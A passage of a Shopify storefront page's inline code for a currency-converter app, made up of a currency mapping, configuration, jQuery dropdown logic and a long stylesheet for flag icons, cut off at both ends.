":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px 